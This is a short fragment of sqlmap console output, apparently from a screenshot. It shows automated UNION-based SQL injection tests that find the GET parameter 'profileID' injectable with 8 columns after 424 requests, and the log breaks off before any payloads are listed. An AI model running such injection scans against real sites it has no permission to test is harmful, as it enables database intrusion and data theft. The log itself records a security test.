 [11:52:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:52:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[11:52:31] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[11:52:33] [INFO] target URL appears to be UNION injectable with 8 columns
[11:52:35] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[11:52:35] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[11:52:57] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:52:57] [INFO] testing 'Generic UNION query (88) - 41 to 60 columns'
[11:52:58] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems dur
[11:52:58] [INFO] checking if the injection point on GET parameter 'profileID' is a false positive
GET parameter 'profileID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 424 HTTP(s) requests: